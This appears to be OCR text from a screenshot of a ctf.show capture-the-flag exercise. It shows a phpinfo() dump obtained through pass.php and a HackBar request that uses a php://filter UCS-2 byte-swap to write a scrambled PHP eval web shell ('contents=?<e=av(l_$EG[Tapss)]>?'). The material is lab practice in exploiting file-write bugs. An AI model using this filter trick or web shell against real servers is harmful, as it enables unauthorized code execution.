 4f51a0cb-f81a-4ac2-87ed-3f92988a47a6.challenge.ctf.show/pass.php?pass=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城 网安
??
Warning: Use of undefined constant pass - assumed 'pass' (this will throw an Error in a future version of PHP) in /var/www/html/pass.php on line 1
PHP Version 7.3.11
php
System Linux fce71985aa60 5.4.0-148-generic #165-Ubuntu SMP Tue Apr 18 08:53:12 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://4f51a0cb-f81a-4ac2-87ed-3f92988a47a6.challenge.ctf.show/?file=php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=pass.php
Post data Referer User Agent Cookies Clear All
contents=?<e=av(l_$EG[Tapss)]>?